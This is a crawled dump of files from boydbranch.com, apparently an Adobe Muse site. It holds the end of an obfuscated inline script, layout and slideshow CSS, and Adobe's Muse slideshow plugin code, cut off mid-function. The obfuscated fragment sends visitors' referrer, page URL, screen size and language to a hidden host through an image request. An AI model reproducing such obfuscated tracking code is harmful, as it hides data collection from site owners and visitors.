]][_0x2807[961]]=_0x6f3exa[_0x2807[39]][_0x2807[257]];_0x6f3exa[_0x2807[962]]=_0x6f3exa[_0x2807[38]]})();!function(_0x6f3exa,_0x6f3ex7,_0x6f3exe,_0x6f3ex10,_0x6f3ex5){_0x6f3ex5=_0x6f3ex7[_0x2807[19]],_0x6f3exa[_0x2807[447]]=_0x2807[963]+_0x6f3ex10(_0x6f3ex5[_0x2807[964]])+_0x2807[965]+_0x6f3ex7[_0x2807[967]][_0x2807[966]]+_0x2807[649]+_0x6f3ex7[_0x2807[967]][_0x2807[968]]+_0x2807[969]+(_0x6f3exe[_0x2807[31]]||_0x6f3exe[_0x2807[970]]||_0x2807[144])[_0x2807[421]]()+_0x2807[971]+_0x6f3ex10(_0x6f3ex5[_0x2807[234]])+_0x2807[972]+_0x6f3ex10(_0x6f3ex5[_0x2807[964]]+_0x6f3ex5[_0x2807[973]])+_0x2807[974]+Math[_0x2807[191]](1e10*Math[_0x2807[975]]())+_0x2807[976]+_0x2807[977]}( new Image,window,navigator,encodeURIComponent)
 
 
 
 

	</script>



   </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.boydbranch.com/css/master_b-master.css?crc=4031588762
body_size: 99
content:
#u22398{border-style:solid;border-width:4px;border-color:#000000;border-radius:10px;background:transparent url("../images/grey.jpg?crc=270527378") repeat left top;}#u22401{vertical-align:top;}#u22401_states{float:left;background:transparent url("../images/u22401_states.png?crc=354883104") no-repeat 0px 0px;}#u22401.MuseLinkActive #u22401_states{background:transparent url("../images/u22401_states-a.png?crc=271364034") no-repeat 0px 0px;}#u22399-4{background-color:transparent;color:#000000;line-height:25px;font-size:21px;font-family:industry-inc-base, sans-serif;font-weight:400;}#u22400-4{background-color:transparent;color:#000000;line-height:25px;font-size:21px;font-family:industry-inc-base, sans-serif;font-weight:400;}#u22402-4{background-color:transparent;color:#000000;line-height:25px;font-size:21px;font-family:industry-inc-base, sans-serif;font-weight:400;}#u22403-4{background-color:transparent;color:#000000;line-height:25px;font-size:21px;font-family:industry-inc-base, sans-serif;font-weight:400;}#u22399-4.MuseLinkActive,#u22400-4.MuseLinkActive,#u22402-4.MuseLinkActive,#u22403-4.MuseLinkActive{border-style:solid;border-width:1px;border-color:#000000;background-color:transparent;}#u22399-4.MuseLinkActive p,#u22400-4.MuseLinkActive p,#u22402-4.MuseLinkActive p,#u22403-4.MuseLinkActive p{font-weight:normal;}

--- FILE ---
content_type: text/css
request_url: https://www.boydbranch.com/css/neuro.css?crc=4159739158
body_size: 2058
content:
.version.neuro{color:#0000F7;background-color:#F09516;}#page{z-index:1;width:1024px;min-height:768px;background-image:none;border-width:0px;border-color:#000000;background-color:transparent;margin-left:auto;margin-right:auto;}#page_position_content{margin-bottom:-507px;padding-top:13px;width:0.01px;}#pu22399-4{z-index:3;width:0.01px;padding-bottom:25px;margin-left:4px;}#u22399-4{z-index:3;width:66px;min-height:23px;position:fixed;top:49px;left:50%;margin-left:-508px;}#u22399-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:22px;width:65px;margin:0px -1px -1px -508px;}#u22400-4{z-index:7;width:77px;min-height:23px;position:fixed;top:49px;left:50%;margin-left:-442px;}#u22400-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:22px;width:76px;margin:0px -1px -1px -442px;}#u22402-4{z-index:14;width:147px;min-height:23px;position:fixed;top:49px;left:50%;margin-left:-251px;}#u22402-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:22px;width:146px;margin:0px -1px -1px -251px;}#u22403-4{z-index:18;width:50px;min-height:23px;position:fixed;top:49px;left:50%;margin-left:-104px;}#u22403-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:22px;width:49px;margin:0px -1px -1px -104px;}#u22401{z-index:12;width:115px;position:fixed;top:49px;left:50%;margin-left:-365px;}#u22401_states{width:115px;height:29px;}#slideshowu13600{z-index:22;width:0.01px;height:0px;padding-bottom:1273px;left:-100px;top:-4px;margin-bottom:-4px;position:relative;}#u13601{position:absolute;width:1068px;height:709px;background-color:#000000;top:-6px;left:78px;}#u13601popup{z-index:23;}#u15961{z-index:24;width:1024px;height:665px;border-width:0px;border-color:transparent;background-color:transparent;border-radius:10px;margin-right:-10000px;position:relative;top:22px;left:22px;}#u16201{z-index:26;width:1024px;height:665px;border-width:0px;border-color:transparent;background-color:transparent;border-radius:10px;margin-right:-10000px;position:relative;top:22px;left:22px;}#u15981{z-index:28;width:1024px;height:665px;border-width:0px;border-color:transparent;background-color:transparent;border-radius:10px;margin-right:-10000px;position:relative;top:22px;left:22px;}#u15981_img{padding-top:38px;padding-bottom:37px;}#u16001{z-index:30;width:1024px;height:665px;border-width:0px;border-color:transparent;background-color:transparent;border-radius:10px;margin-right:-10000px;position:relative;top:22px;left:22px;}#u16021{z-index:32;width:1024px;height:665px;border-width:0px;border-color:transparent;background-color:transparent;border-radius:10px;margin-right:-10000px;position:relative;top:22px;left:22px;}#u16341{z-index:34;width:1024px;height:665px;border-width:0px;border-color:transparent;background-color:transparent;border-radius:10px;margin-right:-10000px;position:relative;top:22px;left:22px;}#u16321{z-index:36;width:1024px;height:665px;border-width:0px;border-color:transparent;background-color:transparent;border-radius:10px;margin-right:-10000px;position:relative;top:22px;left:22px;}#u16041{z-index:38;width:1024px;height:665px;border-width:0px;border-color:transparent;background-color:transparent;border-radius:10px;margin-right:-10000px;position:relative;top:22px;left:22px;}#u16061{z-index:40;width:1024px;height:665px;border-width:0px;border-color:transparent;background-color:transparent;border-radius:10px;margin-right:-10000px;position:relative;top:22px;left:22px;}#u16081{z-index:42;width:1024px;height:665px;border-width:0px;border-color:transparent;background-color:transparent;border-radius:10px;margin-right:-10000px;position:relative;top:22px;left:22px;}#u16101{z-index:44;width:1024px;height:665px;border-width:0px;border-color:transparent;background-color:transparent;border-radius:10px;margin-right:-10000px;position:relative;top:22px;left:22px;}#u16121{z-index:46;width:1024px;height:665px;border-width:0px;border-color:transparent;background-color:transparent;border-radius:10px;margin-right:-10000px;position:relative;top:22px;left:22px;}#u16141{z-index:48;width:1024px;height:665px;border-width:0px;border-color:transparent;background-color:transparent;border-radius:10px;margin-right:-10000px;position:relative;top:22px;left:22px;}#u16161{z-index:50;width:1024px;height:665px;border-width:0px;border-color:transparent;background-color:transparent;border-radius:10px;margin-right:-10000px;position:relative;top:22px;left:22px;}#u16181{z-index:52;width:1024px;height:665px;border-width:0px;border-color:transparent;background-color:transparent;border-radius:10px;margin-right:-10000px;position:relative;top:22px;left:22px;}#u16181_img{margin-top:-8px;margin-bottom:-9px;}#u16221{z-index:54;width:1024px;height:665px;border-width:0px;border-color:transparent;background-color:transparent;border-radius:10px;margin-right:-10000px;position:relative;top:22px;left:22px;}#u16241{z-index:56;width:1024px;height:665px;border-width:0px;border-color:transparent;background-color:transparent;border-radius:10px;margin-right:-10000px;position:relative;top:22px;left:22px;}#u16261{z-index:58;width:1024px;height:665px;border-width:0px;border-color:transparent;background-color:transparent;border-radius:10px;margin-right:-10000px;position:relative;top:22px;left:22px;}#u16281{z-index:60;width:1024px;height:665px;border-width:0px;border-color:transparent;background-color:transparent;border-radius:10px;margin-right:-10000px;position:relative;top:22px;left:22px;}#u16301{z-index:62;width:1024px;height:665px;border-width:0px;border-color:transparent;background-color:transparent;border-radius:10px;margin-right:-10000px;position:relative;top:22px;left:22px;}#u15961 .clip_frame,#u16201 .clip_frame,#u15981 .clip_frame,#u16001 .clip_frame,#u16021 .clip_frame,#u16341 .clip_frame,#u16321 .clip_frame,#u16041 .clip_frame,#u16061 .clip_frame,#u16081 .clip_frame,#u16101 .clip_frame,#u16121 .clip_frame,#u16141 .clip_frame,#u16161 .clip_frame,#u16181 .clip_frame,#u16221 .clip_frame,#u16241 .clip_frame,#u16261 .clip_frame,#u16281 .clip_frame,#u16301 .clip_frame{-webkit-border-radius:10px 10px 10px 10px;}#u16201_img,#u16001_img,#u16021_img,#u16341_img,#u16321_img,#u16041_img,#u16061_img,#u16081_img,#u16101_img,#u16121_img,#u16141_img,#u16161_img,#u16221_img,#u16241_img,#u16261_img,#u16281_img,#u16301_img{margin-top:-9px;margin-bottom:-9px;}#u13609{position:absolute;width:94px;border-width:0px;border-color:transparent;background-color:transparent;border-radius:10px 0px 0px 10px ;padding-bottom:581px;}#u13609popup{z-index:64;}#u15967{z-index:65;width:91px;height:27px;border-color:#6B6B6B;background-color:transparent;position:relative;margin-right:-10000px;left:1px;}#u16207{z-index:67;width:91px;height:27px;border-color:#6B6B6B;background-color:transparent;position:relative;margin-right:-10000px;margin-top:35px;left:1px;}#u15987{z-index:69;width:91px;height:27px;border-color:#6B6B6B;background-color:transparent;position:relative;margin-right:-10000px;margin-top:70px;left:1px;}#u16007{z-index:71;width:91px;height:27px;border-color:#6B6B6B;background-color:transparent;position:relative;margin-right:-10000px;margin-top:105px;left:1px;}#u16027{z-index:73;width:91px;height:27px;border-color:#6B6B6B;background-color:transparent;position:relative;margin-right:-10000px;margin-top:140px;left:1px;}#u16347{z-index:75;width:91px;height:27px;border-color:#6B6B6B;background-color:transparent;position:relative;margin-right:-10000px;margin-top:175px;left:1px;}#u16327{z-index:77;width:91px;height:27px;border-color:#6B6B6B;background-color:transparent;position:relative;margin-right:-10000px;margin-top:210px;left:1px;}#u16047{z-index:79;width:91px;height:27px;border-color:#6B6B6B;background-color:transparent;position:relative;margin-right:-10000px;margin-top:245px;left:1px;}#u16067{z-index:81;width:91px;height:27px;border-color:#6B6B6B;background-color:transparent;position:relative;margin-right:-10000px;margin-top:280px;left:1px;}#u16087{z-index:83;width:91px;height:27px;border-color:#6B6B6B;background-color:transparent;position:relative;margin-right:-10000px;margin-top:315px;left:1px;}#u16107{z-index:85;width:91px;height:27px;border-color:#6B6B6B;background-color:transparent;position:relative;margin-right:-10000px;margin-top:350px;left:1px;}#u16127{z-index:87;width:91px;height:27px;border-color:#6B6B6B;background-color:transparent;position:relative;margin-right:-10000px;margin-top:385px;left:1px;}#u16147{z-index:89;width:91px;height:27px;border-color:#6B6B6B;background-color:transparent;position:relative;margin-right:-10000px;margin-top:420px;left:1px;}#u16167{z-index:91;width:91px;height:27px;border-color:#6B6B6B;background-color:transparent;position:relative;margin-right:-10000px;margin-top:455px;left:1px;}#u16187{z-index:93;width:91px;height:27px;border-color:#6B6B6B;background-color:transparent;position:relative;margin-right:-10000px;margin-top:490px;left:1px;}#u16227{z-index:95;width:91px;height:27px;border-color:#6B6B6B;background-color:transparent;position:relative;margin-right:-10000px;margin-top:525px;left:1px;}#u16247{z-index:97;width:91px;height:27px;border-color:#6B6B6B;background-color:transparent;position:relative;margin-right:-10000px;margin-top:560px;left:1px;}#u16267{z-index:99;width:91px;height:27px;border-color:#6B6B6B;background-color:transparent;position:relative;margin-right:-10000px;margin-top:595px;left:1px;}#u16287{z-index:101;width:91px;height:27px;border-color:#6B6B6B;background-color:transparent;position:relative;margin-right:-10000px;margin-top:630px;left:1px;}#u16307{z-index:103;width:91px;height:27px;border-color:#6B6B6B;background-color:transparent;position:relative;margin-right:-10000px;margin-top:665px;left:1px;}#u13614{width:466px;background-color:transparent;position:fixed;top:75px;left:50%;margin-left:-85px;}#u13614popup{z-index:105;}#u15973-4{z-index:106;width:446px;min-height:20px;border-width:0px;border-color:transparent;background-color:#4C4C4C;background-color:rgba(0,0,0,0.7);padding:10px;text-align:left;line-height:20px;margin-right:-10000px;position:relative;-pie-background:rgba(0,0,0,0.7);}#u16213-4{z-index:110;width:446px;min-height:20px;border-width:0px;border-color:transparent;background-color:#4C4C4C;background-color:rgba(0,0,0,0.7);padding:10px;text-align:left;line-height:20px;margin-right:-10000px;position:relative;-pie-background:rgba(0,0,0,0.7);}#u15993-4{z-index:114;width:446px;min-height:20px;border-width:0px;border-color:transparent;background-color:#4C4C4C;background-color:rgba(0,0,0,0.7);padding:10px;text-align:left;line-height:20px;margin-right:-10000px;position:relative;-pie-background:rgba(0,0,0,0.7);}#u16013-4{z-index:118;width:446px;min-height:20px;border-width:0px;border-color:transparent;background-color:#4C4C4C;background-color:rgba(0,0,0,0.7);padding:10px;text-align:left;line-height:20px;margin-right:-10000px;position:relative;-pie-background:rgba(0,0,0,0.7);}#u16033-4{z-index:122;width:446px;min-height:20px;border-width:0px;border-color:transparent;background-color:#4C4C4C;background-color:rgba(0,0,0,0.7);padding:10px;text-align:left;line-height:20px;margin-right:-10000px;position:relative;-pie-background:rgba(0,0,0,0.7);}#u16353-4{z-index:126;width:446px;min-height:20px;border-width:0px;border-color:transparent;background-color:#4C4C4C;background-color:rgba(0,0,0,0.7);padding:10px;text-align:left;line-height:20px;margin-right:-10000px;position:relative;-pie-background:rgba(0,0,0,0.7);}#u16333-4{z-index:130;width:446px;min-height:20px;border-width:0px;border-color:transparent;background-color:#4C4C4C;background-color:rgba(0,0,0,0.7);padding:10px;text-align:left;line-height:20px;margin-right:-10000px;position:relative;-pie-background:rgba(0,0,0,0.7);}#u16053-4{z-index:134;width:446px;min-height:20px;border-width:0px;border-color:transparent;background-color:#4C4C4C;background-color:rgba(0,0,0,0.7);padding:10px;text-align:left;line-height:20px;margin-right:-10000px;position:relative;-pie-background:rgba(0,0,0,0.7);}#u16073-4{z-index:138;width:446px;min-height:20px;border-width:0px;border-color:transparent;background-color:#4C4C4C;background-color:rgba(0,0,0,0.7);padding:10px;text-align:left;line-height:20px;margin-right:-10000px;position:relative;-pie-background:rgba(0,0,0,0.7);}#u16093-4{z-index:142;width:446px;min-height:20px;border-width:0px;border-color:transparent;background-color:#4C4C4C;background-color:rgba(0,0,0,0.7);padding:10px;text-align:left;line-height:20px;margin-right:-10000px;position:relative;-pie-background:rgba(0,0,0,0.7);}#u16113-4{z-index:146;width:446px;min-height:20px;border-width:0px;border-color:transparent;background-color:#4C4C4C;background-color:rgba(0,0,0,0.7);padding:10px;text-align:left;line-height:20px;margin-right:-10000px;position:relative;-pie-background:rgba(0,0,0,0.7);}#u16133-4{z-index:150;width:446px;min-height:20px;border-width:0px;border-color:transparent;background-color:#4C4C4C;background-color:rgba(0,0,0,0.7);padding:10px;text-align:left;line-height:20px;margin-right:-10000px;position:relative;-pie-background:rgba(0,0,0,0.7);}#u16153-4{z-index:154;width:446px;min-height:20px;border-width:0px;border-color:transparent;background-color:#4C4C4C;background-color:rgba(0,0,0,0.7);padding:10px;text-align:left;line-height:20px;margin-right:-10000px;position:relative;-pie-background:rgba(0,0,0,0.7);}#u16173-4{z-index:158;width:446px;min-height:20px;border-width:0px;border-color:transparent;background-color:#4C4C4C;background-color:rgba(0,0,0,0.7);padding:10px;text-align:left;line-height:20px;margin-right:-10000px;position:relative;-pie-background:rgba(0,0,0,0.7);}#u16193-4{z-index:162;width:446px;min-height:20px;border-width:0px;border-color:transparent;background-color:#4C4C4C;background-color:rgba(0,0,0,0.7);padding:10px;text-align:left;line-height:20px;margin-right:-10000px;position:relative;-pie-background:rgba(0,0,0,0.7);}#u16233-4{z-index:166;width:446px;min-height:20px;border-width:0px;border-color:transparent;background-color:#4C4C4C;background-color:rgba(0,0,0,0.7);padding:10px;text-align:left;line-height:20px;margin-right:-10000px;position:relative;-pie-background:rgba(0,0,0,0.7);}#u16253-4{z-index:170;width:446px;min-height:20px;border-width:0px;border-color:transparent;background-color:#4C4C4C;background-color:rgba(0,0,0,0.7);padding:10px;text-align:left;line-height:20px;margin-right:-10000px;position:relative;-pie-background:rgba(0,0,0,0.7);}#u16273-4{z-index:174;width:446px;min-height:20px;border-width:0px;border-color:transparent;background-color:#4C4C4C;background-color:rgba(0,0,0,0.7);padding:10px;text-align:left;line-height:20px;margin-right:-10000px;position:relative;-pie-background:rgba(0,0,0,0.7);}#u16293-4{z-index:178;width:446px;min-height:20px;border-width:0px;border-color:transparent;background-color:#4C4C4C;background-color:rgba(0,0,0,0.7);padding:10px;text-align:left;line-height:20px;margin-right:-10000px;position:relative;-pie-background:rgba(0,0,0,0.7);}#u16313-4{z-index:182;width:446px;min-height:20px;border-width:0px;border-color:transparent;background-color:#4C4C4C;background-color:rgba(0,0,0,0.7);padding:10px;text-align:left;line-height:20px;margin-right:-10000px;position:relative;-pie-background:rgba(0,0,0,0.7);}#u13607-4{width:48px;min-height:14px;border-width:0px;border-color:transparent;background-color:#4C4C4C;background-color:rgba(0,0,0,0.7);padding:10px;text-align:center;line-height:20px;position:fixed;top:75px;left:50%;margin-left:413px;-pie-background:rgba(0,0,0,0.7);}#u13607-4popup{z-index:186;}#u13607{font-size:10px;line-height:14px;}#u13608-4{width:10px;min-height:18px;border-width:0px;border-color:transparent;background-color:#4C4C4C;background-color:rgba(0,0,0,0.7);padding:10px;text-align:center;line-height:20px;position:fixed;top:75px;left:50%;margin-left:382px;-pie-background:rgba(0,0,0,0.7);}#u13608-4popup{z-index:190;}#u13613-4{width:10px;min-height:18px;border-width:0px;border-color:transparent;background-color:#4C4C4C;background-color:rgba(0,0,0,0.7);border-radius:0px 10px 0px 0px ;padding:10px;text-align:center;line-height:20px;position:fixed;top:75px;left:50%;margin-left:482px;-pie-background:rgba(0,0,0,0.7);}#u13613-4popup{z-index:194;}#u15973,#u16213,#u15993,#u16013,#u16033,#u16353,#u16333,#u16053,#u16073,#u16093,#u16113,#u16133,#u16153,#u16173,#u16193,#u16233,#u16253,#u16273,#u16293,#u16313,#u13608,#u13613{line-height:18px;}.SSFirstButton,.SSPreviousButton,.SSNextButton,.SSLastButton,.SSSlideLink,.SSCloseButton{cursor:pointer;}.SSSlideLoading{background:url("../images/loading.gif?crc=3815509949") no-repeat center center;}#pu22398{z-index:2;width:0.01px;margin-top:-1265px;}#u22398{z-index:2;width:1020px;padding-bottom:42px;margin-bottom:-3px;position:relative;margin-right:-10000px;margin-top:-2px;left:-2px;}#pu21906-4{z-index:211;width:0.01px;padding-bottom:0px;margin-right:-10000px;margin-top:15px;margin-left:70px;}#u21906-4{z-index:211;width:169px;min-height:32px;background-color:transparent;margin-left:7px;position:relative;}#pu21905{z-index:210;width:0.01px;margin-top:-5px;}#u21905{z-index:210;width:446px;height:282px;background-color:#707070;background-color:rgba(0,0,0,0.56);border-radius:10px;position:relative;margin-right:-10000px;-pie-background:rgba(0,0,0,0.56);}#u22497-13{z-index:226;width:433px;min-height:277px;background-color:transparent;position:relative;margin-right:-10000px;margin-top:5px;left:6px;}#u22497-4{font-size:10px;line-height:12px;}#u21908-4{z-index:216;width:169px;min-height:32px;background-color:transparent;margin-left:6px;margin-top:7px;position:relative;}#u21907{z-index:215;width:446px;background-color:#707070;background-color:rgba(0,0,0,0.56);border-radius:10px;top:-6px;margin-bottom:-6px;position:relative;-pie-background:rgba(0,0,0,0.56);}#u22500-7{z-index:239;width:434px;min-height:296px;background-color:transparent;margin-bottom:-23px;position:relative;margin-right:-10000px;margin-top:7px;left:6px;}#u22497,#u22497-3,#u22497-6,#u22497-8,#u22497-10,#u22500,#u22500-4{line-height:16px;}#pu21901-6{z-index:198;width:0.01px;padding-bottom:0px;margin-right:-10000px;margin-top:25px;margin-left:555px;}#u21901-6{z-index:198;width:281px;min-height:76px;background-color:transparent;color:#000000;font-family:industry-inc-base, sans-serif;font-weight:400;margin-left:83px;position:relative;}#u21901-2{font-size:55px;line-height:43px;}#u21901-4{font-size:24px;line-height:19px;}#u21910-4{z-index:221;width:200px;min-height:32px;background-color:transparent;margin-left:7px;margin-top:102px;position:relative;}#u21906,#u21908,#u21910{line-height:30px;}#u21909{z-index:220;width:446px;background-color:#B7B7B7;background-color:rgba(127,127,127,0.56);border-radius:10px;padding-bottom:13px;top:-5px;margin-bottom:-5px;position:relative;-pie-background:rgba(127,127,127,0.56);}#u21912{z-index:225;width:418px;height:343px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;margin-top:14px;left:14px;}#u21902-4{z-index:204;width:57px;min-height:25px;background-color:transparent;-webkit-transform:matrix(0,1,-1,0,41,-16);-ms-transform:matrix(0,1,-1,0,41,-16);transform:matrix(0,1,-1,0,41,-16);position:relative;margin-right:-10000px;margin-top:27px;left:-4px;}#u15973-2,#u16213-2,#u15993-2,#u16013-2,#u16033-2,#u16353-2,#u16333-2,#u16053-2,#u16073-2,#u16093-2,#u16113-2,#u16133-2,#u16153-2,#u16173-2,#u16193-2,#u16233-2,#u16253-2,#u16273-2,#u16293-2,#u16313-2,#u13607-2,#u13608-2,#u13613-2,#u21906-2,#u22497-2,#u22497-5,#u22497-7,#u22497-9,#u22497-11,#u21908-2,#u22500-2,#u22500-5,#u21910-2,#u21902-2{line-height:0px;}#u21902{font-size:16px;line-height:19px;}#u21903{z-index:208;width:28px;background-color:transparent;-webkit-transform:matrix(-1,0,0,-1,28,14);-ms-transform:matrix(-1,0,0,-1,28,14);transform:matrix(-1,0,0,-1,28,14);position:relative;margin-right:-10000px;margin-top:64px;left:8px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 872px);}#muse_css_mq,.html{background-color:#FFFFFF;}body{position:relative;min-width:1024px;padding-top:36px;padding-bottom:36px;}

--- FILE ---
content_type: text/javascript
request_url: https://www.boydbranch.com/scripts/musewpslideshow.js?crc=4044861007
body_size: 5286
content:
/*
 Copyright 2011-2016 Adobe Systems Incorporated. All Rights Reserved.
*/
(function(d){"function"===typeof define&&define.amd&&define.amd.jQuery?define(["jquery","webpro","museutils"],d):d(jQuery)})(function(d){Muse.Plugins.SlideShowCaptions={defaultOptions:{captionClassName:"SSSlideCaption"},initialize:function(b,c){var a=this;d.extend(c,d.extend({},a.defaultOptions,c));b.bind("attach-behavior",function(){a._attachBehavior(b)})},_attachBehavior:function(b){var c=b._sscpCaptions?b._sscpCaptions:b._findWidgetElements("."+b.options.captionClassName);if(c.length)b._sscpCaptions=
c,c.css("display","none"),b.slides.bind("wp-panel-show",function(a,b){c.eq(b.panelIndex).css("display","block")}),b.slides.bind("wp-panel-hide",function(a,b){c.eq(b.panelIndex).css("display","none")}),b.bind("ready",function(){-1!=b.slides.activeIndex&&c.eq(b.slides.activeIndex).css("display","block")})}};Muse.Plugins.SlideShowLabel={defaultOptions:{labelClassName:"SlideShowLabel"},initialize:function(b,c){var a=this;d.extend(c,d.extend({},a.defaultOptions,c));b.bind("attach-behavior",function(){a._attachBehavior(b)})},
_attachBehavior:function(b){var c=this,a=b._$sslpLabels?b._$sslpLabels:b._findWidgetElements("."+b.options.labelClassName);if(a.length)b._$sslpLabels=a,b.slides.bind("wp-panel-show",function(){c._updateLabels(b)}),b.bind("ready",function(){c._updateLabels(b)})},_findAllTextNodes:function(b,c){c=c||[];switch(b.nodeType){case 3:c.push(b);break;case 1:if(b.nodeName.toLowerCase()!=="script")for(var a=b.firstChild;a;)this._findAllTextNodes(a,c),a=a.nextSibling}b.nextSibling&&this._findAllTextNodes(b.nextSibling,
c);return c},_updateLabels:function(b){var c=this,a=b.slides,d=a.activeIndex+1,j=a.$element.length;b._$sslpLabels.each(function(){for(var a=c._findAllTextNodes(this),b=a.length,h=0,l=function(a){return++h===1?d:h===2?j:a},k=0;k<b;k++){var m=a[k],n=m.nodeValue,p=n.replace(/\d+/g,l);if(p!==n)m.nodeValue=p}})}};Muse.Plugins.Lightbox={defaultOptions:{lightboxPartsSelector:".PamphletLightboxPart",closeBtnClassName:"PamphletCloseButton"},initialize:function(b,c){var a=this;d.extend(c,d.extend({},a.defaultOptions,
c));b._sslbpAutoPlay=c.autoPlay;c.autoPlay=!1;b.bind("before-transform-markup",function(){a._beforeTransformMarkup(b)});b.bind("attach-behavior",function(){a._attachBehavior(b)});c.autoActivate_runtime&&b.bind("ready",function(){a._openLightbox(b)})},_beforeTransformMarkup:function(b){b._sslbpShownInitially=!0;var c=b._findWidgetElements("."+b.options.slideClassName);if(c.filter(":hidden").length==0)b._sslbpSlideOffset=c.offset();else{b._sslbpShownInitially=!1;var a=b._findWidgetElements("."+b.options.viewClassName);
b._sslbpSlideOffset={top:Muse.Utils.getCSSIntValue(a,"top")+Muse.Utils.getCSSIntValue(c,"top"),left:Muse.Utils.getCSSIntValue(a,"left")+Muse.Utils.getCSSIntValue(c,"left")}}},_attachBehavior:function(b){var c=this,a=b.options;b.tabs.$element.unbind(a.event).bind(a.event,function(){c._openLightbox(b)});b.slides.unbind("wp-panel-before-show").bind("wp-panel-before-show",function(){c._openLightbox(b)});if(Muse.Browser.Features.Touch&&a.elastic==="fullScreen")b.slides.$element.not("a[href]").off("click").on("click",
function(){c._closeLightbox(b)});b._$sslbpCloseBtn=b._findWidgetElements("."+a.closeBtnClassName).unbind("click").bind("click",function(){c._closeLightbox(b)});c._initializeMarkup(b)},_initializeMarkup:function(b){var c=b.options,a=c.elastic!=="off",g=b._findWidgetElements("."+c.viewClassName),j=b.slides.$element,f=g,i=b._sslbpSlideOffset,h=j.outerWidth(),l=j.outerHeight(),k=b._findWidgetElements(c.lightboxPartsSelector);if(0==g.length){if(!b._$sslbpOverlay)b._$sslbpOverlay=d(".LightboxContent"),
b._$sslbpOverlay.museOverlay("reuseAcrossBPs")}else{f=d(g[0].parentNode).filter("."+c.clipClassName);f.length===0&&(f=g);k.each(function(c,f){var h=d(f);if(h.css("position")!=="fixed"){var j=b._sslbpShownInitially?h.offset():{top:Muse.Utils.getCSSIntValue(h,"top"),left:Muse.Utils.getCSSIntValue(h,"left")},k={top:j.top-i.top};a?k.top+=Muse.Utils.getCSSIntValue(g,"padding-top"):k.left=j.left-i.left;h.css(k)}}).addClass("popup_element");var m=d("<div/>").attr("id",g.attr("id")||"").css({left:0,top:0,
width:"auto",height:"auto",padding:0,margin:0,zIndex:"auto"}),n;a&&(n=d("<div/>"),c.elastic==="fullScreen"?n.addClass("fullscreen"):c.elastic==="fullWidth"&&n.addClass("fullwidth"),n.css({paddingLeft:g.css("padding-left"),paddingRight:g.css("padding-right"),paddingTop:g.css("padding-top"),paddingBottom:g.css("padding-bottom"),borderColor:g.css("border-left-color"),borderStyle:g.css("border-left-style"),borderLeftWidth:g.css("border-left-width"),borderRightWidth:g.css("border-right-width"),borderTopWidth:g.css("border-top-width"),
borderBottomWidth:g.css("border-bottom-width")}),n.append(Muse.Utils.includeMEditableTags(f)),n.append(Muse.Utils.includeMEditableTags(k)),m.css({border:"none"}));g.removeAttr("id");var p=d("<div/>").addClass("overlayWedge").insertBefore(Muse.Utils.includeMEditableTags(j)[0]);m.append(Muse.Utils.includeMEditableTags(g.children().not("."+c.slideClassName)));g.append(Muse.Utils.includeMEditableTags(j));m.css({visibility:"hidden"}).appendTo(document.body);m.detach().css({visibility:""});f.css({position:c.elastic===
"fullScreen"?"relative":"absolute",padding:0,left:c.elastic==="fullWidth"?"":0,top:0,borderWidth:0,background:"none"});c.elastic!=="fullScreen"&&f.css({width:h,height:l});c.transitionStyle==="fading"&&j.css({position:"absolute",left:0,top:0});var o;if(b._fstpPositionSlides||b._csspResizeFullScreenImages)o=function(a,d){b._fstpPositionSlides&&b._fstpPositionSlides(a,d);b._csspResizeFullScreenImages&&b._csspResizeFullScreenImages(b,b.slides.$element,c.heroFitting)};f=d("<div/>").addClass("LightboxContent").css({position:"absolute"}).append(a?
n:f);a||f.append(Muse.Utils.includeMEditableTags(k));f.museOverlay({autoOpen:!1,$slides:j,$overlaySlice:m,$overlayWedge:p,slideshow:b,onNext:function(){b.next()},onPrevious:function(){b.previous()},onClose:function(){b.stop();b.slides.hidePanel(b.slides.activeElement);b.tabs.activeElement.focus()},$elasticContent:n,resizeSlidesFn:o});if(d.browser.msie&&d.browser.version<9){Muse.Assert.assert(!Muse.Utils.isIBE(),"IBE doesn't support <IE10, so how did we get here?");var q=m[0];Muse.Utils.needPIE(function(){PIE.detach(q);
PIE.attach(q)})}b._$sslbpOverlay=f}},_openLightbox:function(b){var c=b._$sslbpOverlay;c.data("museOverlay").isOpen||(c.museOverlay("open"),b._sslbpAutoPlay&&b.play())},_closeLightbox:function(b){b=b._$sslbpOverlay;b.data("museOverlay").isOpen&&b.museOverlay("close")}};Muse.Plugins.ContentSlideShow={defaultOptions:{displayInterval:3E3,transitionDuration:500,transitionStyle:"fading",contentLayout_runtime:"stack",event:"click",deactivationEvent:"none",hideAllContentsFirst:!1,shuffle:!1,resumeAutoplay:!1,
resumeAutoplayInterval:3E3,elastic:"off",autoActivate_runtime:!1},slideShowOverrides:{slideshowClassName:"SlideShowWidget",viewClassName:"SlideShowContentPanel",slideClassName:"SSSlide",slideLinksClassName:"SSSlideLinks",slideLinkClassName:"SSSlideLink",slideLinkActiveClassName:"SSSlideLinkSelected",slideCountClassName:"SSSlideCount",firstBtnClassName:"SSFirstButton",lastBtnClassName:"SSLastButton",prevBtnClassName:"SSPreviousButton",nextBtnClassName:"SSNextButton",playBtnClassName:"SSPlayButton",
stopBtnClassName:"SSStopButton",closeBtnClassName:"SSCloseButton",heroFitting:"fitContentProportionally",thumbFitting:"fillFrameProportionally",lightboxPartsSelector:".SlideShowCaptionPanel, .SSFirstButton, .SSPreviousButton, .SSNextButton, .SSLastButton, .SlideShowLabel, .SSCloseButton",lightboxEnabled_runtime:!1},compositionOverrides:{slideshowClassName:"PamphletWidget",viewClassName:"ContainerGroup",slideClassName:"Container",slideLinkClassName:"Thumb",slideLinkActiveClassName:"PamphletThumbSelected",
prevBtnClassName:"PamphletPrevButton",nextBtnClassName:"PamphletNextButton",closeBtnClassName:"PamphletCloseButton",lightboxPartsSelector:".PamphletLightboxPart"},initialize:function(b,c){var a=this,g=b.$element.hasClass("SlideShowWidget"),j=g?a.slideShowOverrides:a.compositionOverrides;b._csspIsImageSlideShow=g;this._restartTimer=0;d.extend(c,d.extend({},a.defaultOptions,j,c));if(b.$element.hasClass("HeroFillFrame"))c.heroFitting="fillFrameProportionally";if(c.lightboxEnabled_runtime)c.contentLayout_runtime=
